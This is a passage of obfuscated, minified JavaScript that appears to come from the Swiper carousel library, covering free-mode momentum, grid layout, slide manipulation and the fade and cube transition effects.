_0xf74ace=_0x3ad52a['velocities'][_0x9f2a5(0x6ed)](),_0x27f96a=_0x3ad52a['velocities']['pop'](),_0x41e6e2=_0x266e14[_0x9f2a5(0x3c1)](_0xf74ace['position'],_0x27f96a[_0x9f2a5(0x394)]),_0x59e49a=_0x266e14[_0x9f2a5(0x798)](_0xf74ace['time'],_0x27f96a[_0x9f2a5(0x2fb)]);_0x285be4[_0x9f2a5(0x495)]=_0x266e14[_0x9f2a5(0x59a)](_0x41e6e2,_0x59e49a),_0x285be4[_0x9f2a5(0x495)]/=0x2,_0x266e14[_0x9f2a5(0x775)](Math['abs'](_0x285be4['velocity']),_0x1b10e3[_0x9f2a5(0x21f)][_0x9f2a5(0x8b4)])&&(_0x285be4[_0x9f2a5(0x495)]=0x0),(_0x266e14['wSwfs'](_0x59e49a,0x96)||_0x27595b()-_0xf74ace[_0x9f2a5(0x2fb)]>0x12c)&&(_0x285be4[_0x9f2a5(0x495)]=0x0);}else _0x285be4['velocity']=0x0;_0x285be4[_0x9f2a5(0x495)]*=_0x1b10e3[_0x9f2a5(0x21f)][_0x9f2a5(0x830)],_0x3ad52a[_0x9f2a5(0x39d)][_0x9f2a5(0x56b)]=0x0;let _0x5dbc2f=0x3e8*_0x1b10e3[_0x9f2a5(0x21f)][_0x9f2a5(0x8bf)];const _0xac6dc9=_0x285be4['velocity']*_0x5dbc2f;let _0x371b9d=_0x285be4['translate']+_0xac6dc9;_0x59b490&&(_0x371b9d=-_0x371b9d);let _0xd5c30c,_0x7a901e=!0x1;const _0x1b373f=0x14*Math[_0x9f2a5(0x463)](_0x285be4[_0x9f2a5(0x495)])*_0x1b10e3['freeMode']['momentumBounceRatio'];let _0x4c75db;if(_0x266e14['Kssek'](_0x371b9d,_0x285be4[_0x9f2a5(0x42c)]()))_0x1b10e3[_0x9f2a5(0x21f)][_0x9f2a5(0x39f)]?(_0x266e14['PBwct'](_0x371b9d,_0x285be4[_0x9f2a5(0x42c)]())<-_0x1b373f&&(_0x371b9d=_0x266e14['ZojCA'](_0x285be4['maxTranslate'](),_0x1b373f)),_0xd5c30c=_0x285be4[_0x9f2a5(0x42c)](),_0x7a901e=!0x0,_0x3ad52a[_0x9f2a5(0x7a1)]=!0x0):_0x371b9d=_0x285be4[_0x9f2a5(0x42c)](),_0x1b10e3[_0x9f2a5(0x7b0)]&&_0x1b10e3[_0x9f2a5(0x400)]&&(_0x4c75db=!0x0);else{if(_0x266e14[_0x9f2a5(0x27d)](_0x371b9d,_0x285be4[_0x9f2a5(0x4da)]()))_0x1b10e3['freeMode']['momentumBounce']?(_0x266e14['hyLTZ'](_0x266e14['HuXpo'](_0x371b9d,_0x285be4['minTranslate']()),_0x1b373f)&&(_0x371b9d=_0x266e14['TkJFS'](_0x285be4[_0x9f2a5(0x4da)](),_0x1b373f)),_0xd5c30c=_0x285be4[_0x9f2a5(0x4da)](),_0x7a901e=!0x0,_0x3ad52a[_0x9f2a5(0x7a1)]=!0x0):_0x371b9d=_0x285be4[_0x9f2a5(0x4da)](),_0x1b10e3[_0x9f2a5(0x7b0)]&&_0x1b10e3[_0x9f2a5(0x400)]&&(_0x4c75db=!0x0);else{if(_0x1b10e3[_0x9f2a5(0x21f)][_0x9f2a5(0x416)]){let _0x5437ca;for(let _0x256c63=0x0;_0x266e14['OlMXw'](_0x256c63,_0x5851e8['length']);_0x256c63+=0x1)if(_0x266e14['EXMgr'](_0x5851e8[_0x256c63],-_0x371b9d)){_0x5437ca=_0x256c63;break;}_0x371b9d=_0x266e14[_0x9f2a5(0x848)](Math[_0x9f2a5(0x463)](_0x266e14[_0x9f2a5(0x503)](_0x5851e8[_0x5437ca],_0x371b9d)),Math[_0x9f2a5(0x463)](_0x5851e8[_0x5437ca-0x1]-_0x371b9d))||_0x266e14['MLOOB'](_0x266e14[_0x9f2a5(0x3ee)],_0x285be4[_0x9f2a5(0x61b)])?_0x5851e8[_0x5437ca]:_0x5851e8[_0x266e14[_0x9f2a5(0x26f)](_0x5437ca,0x1)],_0x371b9d=-_0x371b9d;}}}if(_0x4c75db&&_0x266e14[_0x9f2a5(0x467)](_0x4744c4,_0x266e14['PcErA'],()=>{const _0x41fd27=_0x9f2a5;_0x285be4[_0x41fd27(0x45c)]();}),_0x266e14[_0x9f2a5(0x578)](0x0,_0x285be4['velocity'])){if(_0x5dbc2f=_0x59b490?Math[_0x9f2a5(0x463)](_0x266e14[_0x9f2a5(0x59a)](_0x266e14['MtdZl'](-_0x371b9d,_0x285be4['translate']),_0x285be4[_0x9f2a5(0x495)])):Math['abs'](_0x266e14[_0x9f2a5(0x59a)](_0x266e14[_0x9f2a5(0x7e5)](_0x371b9d,_0x285be4['translate']),_0x285be4['velocity'])),_0x1b10e3['freeMode'][_0x9f2a5(0x416)]){const _0x415d95=Math[_0x9f2a5(0x463)](_0x266e14[_0x9f2a5(0x2eb)](_0x59b490?-_0x371b9d:_0x371b9d,_0x285be4[_0x9f2a5(0x262)])),_0x26dbaf=_0x285be4[_0x9f2a5(0x92b)][_0x285be4['activeIndex']];_0x5dbc2f=_0x266e14['OlMXw'](_0x415d95,_0x26dbaf)?_0x1b10e3['speed']:_0x266e14['oyGuu'](_0x415d95,_0x266e14[_0x9f2a5(0x925)](0x2,_0x26dbaf))?_0x266e14[_0x9f2a5(0x925)](1.5,_0x1b10e3['speed']):_0x266e14[_0x9f2a5(0x266)](2.5,_0x1b10e3[_0x9f2a5(0xa2a)]);}}else{if(_0x1b10e3['freeMode']['sticky'])return void _0x285be4[_0x9f2a5(0x790)]();}_0x1b10e3['freeMode'][_0x9f2a5(0x39f)]&&_0x7a901e?(_0x285be4['updateProgress'](_0xd5c30c),_0x285be4['setTransition'](_0x5dbc2f),_0x285be4[_0x9f2a5(0x7b6)](_0x371b9d),_0x285be4[_0x9f2a5(0x893)](!0x0,_0x285be4[_0x9f2a5(0x61b)]),_0x285be4[_0x9f2a5(0x5b3)]=!0x0,_0x8fef18['transitionEnd'](()=>{const _0x399e4e=_0x9f2a5;_0x285be4&&!_0x285be4[_0x399e4e(0x4ee)]&&_0x3ad52a['allowMomentumBounce']&&(_0x266e14[_0x399e4e(0x456)](_0x2e0cb6,_0x266e14[_0x399e4e(0x691)]),_0x285be4[_0x399e4e(0x6f5)](_0x1b10e3[_0x399e4e(0xa2a)]),_0x266e14[_0x399e4e(0x467)](setTimeout,()=>{const _0x260298=_0x399e4e;_0x285be4[_0x260298(0x7b6)](_0xd5c30c),_0x8fef18[_0x260298(0x483)](()=>{const _0x10a592=_0x260298;_0x285be4&&!_0x285be4[_0x10a592(0x4ee)]&&_0x285be4[_0x10a592(0x483)]();});},0x0));})):_0x285be4[_0x9f2a5(0x495)]?(_0x266e14[_0x9f2a5(0x456)](_0x2e0cb6,_0x266e14[_0x9f2a5(0x7cf)]),_0x285be4[_0x9f2a5(0x712)](_0x371b9d),_0x285be4[_0x9f2a5(0x6f5)](_0x5dbc2f),_0x285be4['setTranslate'](_0x371b9d),_0x285be4[_0x9f2a5(0x893)](!0x0,_0x285be4['swipeDirection']),_0x285be4['animating']||(_0x285be4[_0x9f2a5(0x5b3)]=!0x0,_0x8fef18[_0x9f2a5(0x483)](()=>{const _0x448a5a=_0x9f2a5;_0x285be4&&!_0x285be4[_0x448a5a(0x4ee)]&&_0x285be4[_0x448a5a(0x483)]();}))):_0x285be4[_0x9f2a5(0x712)](_0x371b9d),_0x285be4[_0x9f2a5(0xa3b)](),_0x285be4[_0x9f2a5(0xa13)]();}else{if(_0x1b10e3['freeMode'][_0x9f2a5(0x416)])return void _0x285be4[_0x9f2a5(0x790)]();_0x1b10e3[_0x9f2a5(0x21f)]&&_0x266e14[_0x9f2a5(0x639)](_0x2e0cb6,_0x266e14[_0x9f2a5(0x7cf)]);}(!_0x1b10e3[_0x9f2a5(0x21f)]['momentum']||_0x266e14[_0x9f2a5(0x9e9)](_0x3473e6,_0x1b10e3['longSwipesMs']))&&(_0x285be4['updateProgress'](),_0x285be4[_0x9f2a5(0xa3b)](),_0x285be4['updateSlidesClasses']());}}}}});},function({swiper:_0x2feba3,extendParams:_0x5a9928}){const _0x42becb=_0x4b735d;let _0x3e230c,_0x3600f6,_0x52ee67;_0x17b9e8[_0x42becb(0x5f2)](_0x5a9928,{'grid':{'rows':0x1,'fill':_0x17b9e8['GtDhH']}}),_0x2feba3[_0x42becb(0x3ab)]={'initSlides':_0x239fc7=>{const _0x53539e=_0x42becb,{slidesPerView:_0x3b2f66}=_0x2feba3[_0x53539e(0x5fa)],{rows:_0x3a4839,fill:_0x20c879}=_0x2feba3[_0x53539e(0x5fa)][_0x53539e(0x3ab)];_0x3600f6=_0x17b9e8[_0x53539e(0x6a4)](_0x3e230c,_0x3a4839),_0x52ee67=Math['floor'](_0x17b9e8[_0x53539e(0x593)](_0x239fc7,_0x3a4839)),_0x3e230c=_0x17b9e8[_0x53539e(0xa85)](Math[_0x53539e(0x311)](_0x239fc7/_0x3a4839),_0x17b9e8['wFXbj'](_0x239fc7,_0x3a4839))?_0x239fc7:_0x17b9e8[_0x53539e(0x3ae)](Math['ceil'](_0x17b9e8[_0x53539e(0x3c2)](_0x239fc7,_0x3a4839)),_0x3a4839),_0x17b9e8[_0x53539e(0x8a6)]('auto',_0x3b2f66)&&_0x17b9e8[_0x53539e(0x6d8)](_0x17b9e8[_0x53539e(0x3d2)],_0x20c879)&&(_0x3e230c=Math[_0x53539e(0x29d)](_0x3e230c,_0x17b9e8[_0x53539e(0x9b5)](_0x3b2f66,_0x3a4839)));},'updateSlide':(_0x4c7222,_0x3054ff,_0x34a2fb,_0x343fbc)=>{const _0x3f5063=_0x42becb,{slidesPerGroup:_0x2a3907,spaceBetween:_0x3b3602}=_0x2feba3[_0x3f5063(0x5fa)],{rows:_0x43cfda,fill:_0x339c50}=_0x2feba3[_0x3f5063(0x5fa)][_0x3f5063(0x3ab)];let _0x5d6708,_0x59fe32,_0x46364a;if(_0x17b9e8['GSWIn'](_0x17b9e8[_0x3f5063(0x3d2)],_0x339c50)&&_0x17b9e8[_0x3f5063(0x7f0)](_0x2a3907,0x1)){const _0x24d145=Math[_0x3f5063(0x311)](_0x17b9e8['dSbwZ'](_0x4c7222,_0x2a3907*_0x43cfda)),_0x3b14f7=_0x17b9e8[_0x3f5063(0x86f)](_0x4c7222,_0x17b9e8['oZfSf'](_0x17b9e8[_0x3f5063(0x5f3)](_0x43cfda,_0x2a3907),_0x24d145)),_0x3058d9=_0x17b9e8[_0x3f5063(0x27a)](0x0,_0x24d145)?_0x2a3907:Math[_0x3f5063(0x218)](Math[_0x3f5063(0xa71)](_0x17b9e8[_0x3f5063(0x451)](_0x34a2fb,_0x17b9e8[_0x3f5063(0x85c)](_0x17b9e8['ISLds'](_0x24d145,_0x43cfda),_0x2a3907))/_0x43cfda),_0x2a3907);_0x46364a=Math[_0x3f5063(0x311)](_0x17b9e8['badKJ'](_0x3b14f7,_0x3058d9)),_0x59fe32=_0x17b9e8[_0x3f5063(0x527)](_0x17b9e8[_0x3f5063(0x53c)](_0x3b14f7,_0x17b9e8['KqpBn'](_0x46364a,_0x3058d9)),_0x17b9e8[_0x3f5063(0x54e)](_0x24d145,_0x2a3907)),_0x5d6708=_0x59fe32+_0x17b9e8[_0x3f5063(0x4df)](_0x46364a*_0x3e230c,_0x43cfda),_0x3054ff['css']({'-webkit-order':_0x5d6708,'order':_0x5d6708});}else _0x17b9e8['GtDhH']===_0x339c50?(_0x59fe32=Math[_0x3f5063(0x311)](_0x17b9e8[_0x3f5063(0x6a4)](_0x4c7222,_0x43cfda)),_0x46364a=_0x17b9e8['pGzvL'](_0x4c7222,_0x17b9e8[_0x3f5063(0x28f)](_0x59fe32,_0x43cfda)),(_0x17b9e8[_0x3f5063(0x43e)](_0x59fe32,_0x52ee67)||_0x17b9e8[_0x3f5063(0x73a)](_0x59fe32,_0x52ee67)&&_0x46364a===_0x17b9e8[_0x3f5063(0x86f)](_0x43cfda,0x1))&&(_0x46364a+=0x1,_0x46364a>=_0x43cfda&&(_0x46364a=0x0,_0x59fe32+=0x1))):(_0x46364a=Math[_0x3f5063(0x311)](_0x17b9e8[_0x3f5063(0x52e)](_0x4c7222,_0x3600f6)),_0x59fe32=_0x17b9e8['dmZIi'](_0x4c7222,_0x46364a*_0x3600f6));_0x3054ff[_0x3f5063(0x4d1)](_0x343fbc(_0x17b9e8[_0x3f5063(0x8d1)]),_0x17b9e8[_0x3f5063(0x234)](0x0,_0x46364a)?_0x3b3602&&_0x3b3602+'px':'');},'updateWrapperSize':(_0x521e2d,_0x52efb5,_0xa3f850)=>{const _0x29cc2b=_0x42becb,{spaceBetween:_0x35a0bf,centeredSlides:_0x27df18,roundLengths:_0xc93edf}=_0x2feba3[_0x29cc2b(0x5fa)],{rows:_0x39923f}=_0x2feba3['params'][_0x29cc2b(0x3ab)];if(_0x2feba3[_0x29cc2b(0x9ea)]=_0x17b9e8[_0x29cc2b(0x5c8)](_0x17b9e8[_0x29cc2b(0x42b)](_0x521e2d,_0x35a0bf),_0x3e230c),_0x2feba3[_0x29cc2b(0x9ea)]=_0x17b9e8['dmZIi'](Math[_0x29cc2b(0xa71)](_0x17b9e8['yJJNT'](_0x2feba3[_0x29cc2b(0x9ea)],_0x39923f)),_0x35a0bf),_0x2feba3[_0x29cc2b(0x864)][_0x29cc2b(0x4d1)]({[_0x17b9e8['bQWLZ'](_0xa3f850,_0x17b9e8[_0x29cc2b(0x5dc)])]:_0x2feba3['virtualSize']+_0x35a0bf+'px'}),_0x27df18){_0x52efb5[_0x29cc2b(0x645)](0x0,_0x52efb5['length']);const _0x3770d9=[];for(let _0x239877=0x0;_0x17b9e8['QUyTm'](_0x239877,_0x52efb5[_0x29cc2b(0x56b)]);_0x239877+=0x1){let _0x58b25a=_0x52efb5[_0x239877];_0xc93edf&&(_0x58b25a=Math['floor'](_0x58b25a)),_0x17b9e8[_0x29cc2b(0x488)](_0x52efb5[_0x239877],_0x17b9e8[_0x29cc2b(0x723)](_0x2feba3[_0x29cc2b(0x9ea)],_0x52efb5[0x0]))&&_0x3770d9[_0x29cc2b(0x514)](_0x58b25a);}_0x52efb5[_0x29cc2b(0x514)](..._0x3770d9);}}};},function({swiper:_0x33bf43}){const _0x47c1d6=_0x4b735d;Object[_0x47c1d6(0x5a3)](_0x33bf43,{'appendSlide':_0x22bc28['bind'](_0x33bf43),'prependSlide':_0x3c8d24['bind'](_0x33bf43),'addSlide':_0x5b36d8[_0x47c1d6(0x3e1)](_0x33bf43),'removeSlide':_0x6506b2[_0x47c1d6(0x3e1)](_0x33bf43),'removeAllSlides':_0x4bb2c4[_0x47c1d6(0x3e1)](_0x33bf43)});},function({swiper:_0x4b2ae8,extendParams:_0x3cb739,on:_0x46b9e4}){const _0x13868c=_0x4b735d;_0x3cb739({'fadeEffect':{'crossFade':!0x1,'transformEl':null}}),_0x17b9e8[_0x13868c(0x27b)](_0x27489a,{'effect':_0x17b9e8[_0x13868c(0xa0a)],'swiper':_0x4b2ae8,'on':_0x46b9e4,'setTranslate':()=>{const _0x419730=_0x13868c,{slides:_0x4d3bd6}=_0x4b2ae8,_0x2a3034=_0x4b2ae8['params'][_0x419730(0x66f)];for(let _0x475600=0x0;_0x17b9e8[_0x419730(0x2f7)](_0x475600,_0x4d3bd6[_0x419730(0x56b)]);_0x475600+=0x1){const _0x168a75=_0x4b2ae8[_0x419730(0x3bb)]['eq'](_0x475600);let _0x3d832b=-_0x168a75[0x0]['swiperSlideOffset'];_0x4b2ae8[_0x419730(0x5fa)]['virtualTranslate']||(_0x3d832b-=_0x4b2ae8['translate']);let _0x20c8d7=0x0;_0x4b2ae8[_0x419730(0x215)]()||(_0x20c8d7=_0x3d832b,_0x3d832b=0x0);const _0x2c6c88=_0x4b2ae8[_0x419730(0x5fa)]['fadeEffect'][_0x419730(0x948)]?Math[_0x419730(0x29d)](_0x17b9e8[_0x419730(0x41d)](0x1,Math[_0x419730(0x463)](_0x168a75[0x0][_0x419730(0x6d9)])),0x0):_0x17b9e8[_0x419730(0x5ea)](0x1,Math['min'](Math[_0x419730(0x29d)](_0x168a75[0x0][_0x419730(0x6d9)],-0x1),0x0));_0x17b9e8[_0x419730(0x672)](_0x94a4ce,_0x2a3034,_0x168a75)[_0x419730(0x4d1)]({'opacity':_0x2c6c88})[_0x419730(0x643)]('translate3d('+_0x3d832b+_0x419730(0x9c0)+_0x20c8d7+_0x419730(0x780));}},'setTransition':_0x4780cc=>{const _0xcbee94=_0x13868c,{transformEl:_0x121f98}=_0x4b2ae8[_0xcbee94(0x5fa)][_0xcbee94(0x66f)];(_0x121f98?_0x4b2ae8[_0xcbee94(0x3bb)][_0xcbee94(0x208)](_0x121f98):_0x4b2ae8[_0xcbee94(0x3bb)])[_0xcbee94(0x6a2)](_0x4780cc),_0x17b9e8[_0xcbee94(0x422)](_0x2176ba,{'swiper':_0x4b2ae8,'duration':_0x4780cc,'transformEl':_0x121f98,'allSlides':!0x0});},'overwriteParams':()=>({'slidesPerView':0x1,'slidesPerGroup':0x1,'watchSlidesProgress':!0x0,'spaceBetween':0x0,'virtualTranslate':!_0x4b2ae8[_0x13868c(0x5fa)][_0x13868c(0x1fa)]})});},function({swiper:_0x718efb,extendParams:_0x30c5d6,on:_0x2d737a}){const _0x52efd8=_0x4b735d,_0x95848d={'xnPvS':_0x17b9e8[_0x52efd8(0x30a)],'nGtiq':function(_0x921d50,_0x2b2ab3){return _0x17b9e8['gIedx'](_0x921d50,_0x2b2ab3);},'gHLBj':'<div\x20class=\x22swiper-cube-shadow\x22></div>','avHgj':function(_0x564c71,_0x888097){const _0x5b9f5c=_0x52efd8;return _0x17b9e8[_0x5b9f5c(0x349)](_0x564c71,_0x888097);},'JskDW':function(_0x4cd227,_0xeb264d){const _0x5ce012=_0x52efd8;return _0x17b9e8[_0x5ce012(0x556)](_0x4cd227,_0xeb264d);},'cinQV':_0x17b9e8['RWzpn'],'VhZZh':function(_0x426a3e,_0x45486d){const _0x41dfc4=_0x52efd8;return _0x17b9e8[_0x41dfc4(0xa80)](_0x426a3e,_0x45486d);},'VcvLi':function(_0x500f4a,_0x502169){return _0x500f4a/_0x502169;},'eUxLN':function(_0x3b0e57,_0xf1ec91){const _0x37ede1=_0x52efd8;return _0x17b9e8[_0x37ede1(0x6fa)](_0x3b0e57,_0xf1ec91);},'UODlm':function(_0x57e07e,_0x1b4982){const _0x45d9e6=_0x52efd8;return _0x17b9e8[_0x45d9e6(0x857)](_0x57e07e,_0x1b4982);},'VmPJg':function(_0x2bd355,_0x3187b5){const _0x8dd6ef=_0x52efd8;return _0x17b9e8[_0x8dd6ef(0x310)](_0x2bd355,_0x3187b5);},'WZDXb':function(_0x166332,_0x4a43b3){const _0x20e9ba=_0x52efd8;return _0x17b9e8[_0x20e9ba(0xa47)](_0x166332,_0x4a43b3);},'BEhOJ':function(_0x2edebe,_0x18c7e2){return _0x17b9e8['pylqX'](_0x2edebe,_0x18c7e2);},'tPqTe':function(_0x3a4c51,_0x57ace9){const _0x1ccaa3=_0x52efd8;return _0x17b9e8[_0x1ccaa3(0x511)](_0x3a4c51,_0x57ace9);},'LVuwl':function(_0x1aa25b,_0x4352a8){const _0x51d37f=_0x52efd8;return _0x17b9e8[_0x51d37f(0x3d0)](_0x1aa25b,_0x4352a8);},'SPKgl':function(_0x711345,_0x30522f){return _0x711345==_0x30522f;},'GMobG':function(_0x51391a,_0x4f9ecc){return _0x51391a+_0x4f9ecc;},'budFJ':function(_0x151297,_0x5c5b11){return _0x151297<=_0x5c5b11;},'jeefp':function(_0x335194,_0x10078a){return _0x17b9e8['FWWkr'](_0x335194,_0x10078a);},'AJwuR':function(_0x5a3d8e,_0x4f676c){const _0xe1ad75=_0x52efd8;return _0x17b9e8[_0xe1ad75(0x5ea)](_0x5a3d8e,_0x4f676c);},'YoidQ':function(_0x4c01e4,_0x3b4883){return _0x4c01e4*_0x3b4883;},'vAxyk':function(_0x2fdfe0,_0x41f6de){return _0x2fdfe0*_0x41f6de;},'PXBLe':function(_0x4a2349,_0x488385){const _0x509bf3=_0x52efd8;return _0x17b9e8[_0x509bf3(0x745)](_0x4a2349,_0x488385);},'ejvIm':_0x17b9e8['aOvUI'],'Fehhe':_0x17b9e8[_0x52efd8(0x460)],'tzYIx':_0x17b9e8['tDsBu'],'KyaxM':_0x17b9e8['nubdr'],'rXICn':_0x17b9e8[_0x52efd8(0x5e8)],'NOjEC':function(_0x23e016,_0x4420d1){const _0x17d203=_0x52efd8;return _0x17b9e8[_0x17d203(0x52e)](_0x23e016,_0x4420d1);},'uvUDk':function(_0xb6d80b,_0x6ff4da){const _0x4e0e55=_0x52efd8;return _0x17b9e8[_0x4e0e55(0x52c)](_0xb6d80b,_0x6ff4da);},'nyEpR':function(_0x4387ca,_0x15f018){const _0x31b9ec=_0x52efd8;return _0x17b9e8[_0x31b9ec(0x451)](_0x4387ca,_0x15f018);},'SjwwM':function(_0x3f2dca,_0x3098c0){const _0x3c62e9=_0x52efd8;return _0x17b9e8[_0x3c62e9(0x81e)](_0x3f2dca,_0x3098c0);},'EOpOV':function(_0x593fdb,_0x5c0d41){const _0x6a1f8d=_0x52efd8;return _0x17b9e8[_0x6a1f8d(0x386)](_0x593fdb,_0x5c0d41);},'hNZwe':function(_0x300717,_0x40a0e9){const _0x337c1b=_0x52efd8;return _0x17b9e8[_0x337c1b(0x56c)](_0x300717,_0x40a0e9);},'zNzKO':function(_0x3a3f63,_0x597def){return _0x3a3f63/_0x597def;},'fuDxA':function(_0x3cc1cd,_0x83e0c0){const _0x531be7=_0x52efd8;return _0x17b9e8[_0x531be7(0x383)](_0x3cc1cd,_0x83e0c0);},'qeslr':_0x52efd8(0xa83)};_0x17b9e8[_0x52efd8(0x5b9)](_0x30c5d6,{'cubeEffect':{'slideShadows':!0x0,'shadow':!0x0,'shadowOffset':0x14,'shadowScale':0.94}}),_0x17b9e8['raRry'](_0x27489a,{'effect':_0x52efd8(0x737),'swiper':_0x718efb,'on':_0x2d737a,'setTranslate':()=>{const _0x28f078=_0x52efd8,{$el:_0x1e1ff8,$wrapperEl:_0x1dff06,slides:_0x2e1bfa,width:_0x313ad5,height:_0x2bb246,rtlTranslate:_0x2103ff,size:_0x34227e,browser:_0x43814a}=_0x718efb,_0x18a282=_0x718efb[_0x28f078(0x5fa)][_0x28f078(0x353)],_0x244d92=_0x718efb['isHorizontal'](),_0x5b5098=_0x718efb[_0x28f078(0x83b)]&&_0x718efb[_0x28f078(0x5fa)][_0x28f078(0x83b)][_0x28f078(0x8c9)];let _0x2b8200,_0x3854fa=0x0;_0x18a282['shadow']&&(_0x244d92?(_0x2b8200=_0x1dff06[_0x28f078(0x208)](_0x95848d['xnPvS']),0x0===_0x2b8200[_0x28f078(0x56b)]&&(_0x2b8200=_0x95848d['nGtiq'](_0x40155d,_0x95848d[_0x28f078(0x531)]),_0x1dff06[_0x28f078(0x75f)](_0x2b8200)),_0x2b8200['css']({'height':_0x313ad5+'px'})):(_0x2b8200=_0x1e1ff8[_0x28f078(0x208)](_0x95848d[_0x28f078(0x466)]),_0x95848d[_0x28f078(0x7ee)](0x0,_0x2b8200[_0x28f078(0x56b)])&&(_0x2b8200=_0x95848d[_0x28f078(0x1de)](_0x40155d,_0x28f078(0x80e)),_0x1e1ff8[_0x28f078(0x75f)](_0x2b8200))));for(let _0x29b1bf=0x0;_0x95848d[_0x28f078(0xa4e)](_0x29b1bf,_0x2e1bfa[_0x28f078(0x56b)]);_0x29b1bf+=0x1){const _0x40ec60=_0x2e1bfa['eq'](_0x29b1bf);let _0x2292e1=_0x29b1bf;_0x5b5098&&(_0x2292e1=parseInt(_0x40ec60['attr'](_0x95848d[_0x28f078(0x97b)]),0xa));let _0x2983ca=_0x95848d[_0x28f078(0x945)](0x5a,_0x2292e1),_0x5286e8=Math['floor'](_0x95848d[_0x28f078(0x2a2)](_0x2983ca,0x168));_0x2103ff&&(_0x2983ca=-_0x2983ca,_0x5286e8=Math[_0x28f078(0x311)](_0x95848d[_0x28f078(0x2a2)](-_0x2983ca,0x168)));const _0xec2238=Math[_0x28f078(0x29d)](Math[_0x28f078(0x218)](_0x40ec60[0x0]['progress'],0x1),-0x1);let _0x164476=0x0,_0x5bb676=0x0,_0x57602f=0x0;_0x95848d[_0x28f078(0x6b0)](_0x95848d[_0x28f078(0x935)](_0x2292e1,0x4),0x0)?(_0x164476=_0x95848d['VhZZh'](0x4*-_0x5286e8,_0x34227e),_0x57602f=0x0):_0x95848d[_0x28f078(0x6b0)](_0x95848d[_0x28f078(0x921)](_0x2292e1-0x1,0x4),0x0)?(_0x164476=0x0,_0x57602f=_0x95848d[_0x28f078(0x945)](_0x95848d[_0x28f078(0x5e4)](0x4,-_0x5286e8),_0x34227e)):_0x95848d['UODlm'](_0x95848d[_0x28f078(0xa02)](_0x2292e1,0x2),0x4)==0x0?(_0x164476=_0x95848d['tPqTe'](_0x34227e,_0x95848d['LVuwl'](0x4,_0x5286e8)*_0x34227e),_0x57602f=_0x34227e):_0x95848d[_0x28f078(0x302)](_0x95848d[_0x28f078(0x935)](_0x95848d[_0x28f078(0xa02)](_0x2292e1,0x3),0x4),0x0)&&(_0x164476=-_0x34227e,_0x57602f=_0x95848d[_0x28f078(0x3ac)](_0x95848d[_0x28f078(0x5e4)](0x3,_0x34227e),_0x95848d['LVuwl'](_0x95848d[_0x28f078(0x5e4)](0x4,_0x34227e),_0x5286e8))),_0x2103ff&&(_0x164476=-_0x164476),_0x244d92||(_0x5bb676=_0x164476,_0x164476=0x0);const _0x3f5e31=_0x28f078(0x464)+(_0x244d92?0x0:-_0x2983ca)+_0x28f078(0x1f3)+(_0x244d92?_0x2983ca:0x0)+_0x28f078(0x2a5)+_0x164476+_0x28f078(0x9c0)+_0x5bb676+'px,\x20'+_0x57602f+_0x28f078(0x795);if(_0x95848d[_0x28f078(0x814)](_0xec2238,0x1)&&_0x95848d['jeefp'](_0xec2238,-0x1)&&(_0x3854fa=_0x95848d[_0x28f078(0x64b)](_0x95848d[_0x28f078(0x932)](0x5a,_0x2292e1),0x5a*_0xec2238),_0x2103ff&&(_0x3854fa=_0x95848d[_0x28f078(0xa02)](_0x95848d[_0x28f078(0x6df)](0x5a,-_0x2292e1),_0x95848d['PXBLe'](0x5a,_0xec2238)))),_0x40ec60['transform'](_0x3f5e31),_0x18a282[_0x28f078(0x4c5)]){let _0x2ba76e=_0x244d92?_0x40ec60['find'](_0x95848d['ejvIm']):_0x40ec60[_0x28f078(0x208)](_0x95848d[_0x28f078(0x3a1)]),_0x2f1aa8=_0x244d92?_0x40ec60[_0x28f078(0x208)](_0x95848d[_0x28f078(0x372)]):_0x40ec60[_0x28f078(0x208)](_0x28f078(0x4f1));0x0===_0x2ba76e[_0x28f078(0x56b)]&&(_0x2ba76e=_0x40155d('<div\x20class=\x22swiper-slide-shadow-'+(_0x244d92?_0x95848d[_0x28f078(0x854)]:_0x95848d[_0x28f078(0xa72)])+_0x28f078(0xa58)),_0x40ec60[_0x28f078(0x75f)](_0x2ba76e)),0x0===_0x2f1aa8[_0x28f078(0x56b)]&&(_0x2f1aa8=_0x95848d[_0x28f078(0x1de)](_0x40155d,_0x28f078(0x8d3)+(_0x244d92?_0x28f078(0x8de):_0x28f078(0x969))+_0x28f078(0xa58)),_0x40ec60['append'](_0x2f1aa8)),_0x2ba76e[_0x28f078(0x56b)]&&(_0x2ba76e[0x0][_0x28f078(0x305)][_0x28f078(0x2e1)]=Math[_0x28f078(0x29d)](-_0xec2238,0x0)),_0x2f1aa8[_0x28f078(0x56b)]&&(_0x2f1aa8[0x0][_0x28f078(0x305)][_0x28f078(0x2e1)]=Math[_0x28f078(0x29d)](_0xec2238,0x0));}}if(_0x1dff06[_0x28f078(0x4d1)]({'-webkit-transform-origin':_0x28f078(0x74c)+_0x95848d[_0x28f078(0x2a2)](_0x34227e,0x2)+'px','transform-origin':'50%\x2050%\x20-'+_0x95848d[_0x28f078(0x60d)](_0x34227e,0x2)+'px'}),_0x18a282[_0x28f078(0x4ba)]){if(_0x244d92)_0x2b8200[_0x28f078(0x643)](_0x28f078(0x4fc)+_0x95848d[_0x28f078(0x423)](_0x95848d['NOjEC'](_0x313ad5,0x2),_0x18a282[_0x28f078(0x996)])+_0x28f078(0x9c0)+-_0x313ad5/0x2+_0x28f078(0x943)+_0x18a282[_0x28f078(0x283)]+')');else{const _0x27341b=_0x95848d['nyEpR'](Math[_0x28f078(0x463)](_0x3854fa),_0x95848d[_0x28f078(0x239)](0x5a,Math[_0x28f078(0x311)](_0x95848d[_0x28f078(0x60d)](Math[_0x28f078(0x463)](_0x3854fa),0x5a)))),_0x1c6243=_0x95848d[_0x28f078(0x6e5)](1.5,_0x95848d[_0x28f078(0x64b)](_0x95848d[_0x28f078(0x2a2)](Math[_0x28f078(0x70d)](_0x95848d['hNZwe'](0x2*_0x27341b*Math['PI'],0x168)),0x2),_0x95848d[_0x28f078(0x680)](Math[_0x28f078(0x3e6)](_0x95848d[_0x28f078(0x5e4)](0x2*_0x27341b,Math['PI'])/0x168),0x2))),_0x307a55=_0x18a282[_0x28f078(0x283)],_0x9349e1=_0x95848d['fuDxA'](_0x18a282['shadowScale'],_0x1c6243),_0x5a6fee=_0x18a282['shadowOffset'];_0x2b8200['transform'](_0x28f078(0x97f)+_0x307a55+_0x28f078(0x7e8)+_0x9349e1+_0x28f078(0x557)+_0x95848d[_0x28f078(0x5ec)](_0x95848d[_0x28f078(0x827)](_0x2bb246,0x2),_0x5a6fee)+_0x28f078(0x9c0)+_0x95848d['NOjEC'](_0x95848d[_0x28f078(0x357)](-_0x2bb246,0x2),_0x9349e1)+_0x28f078(0x4c3));}}const 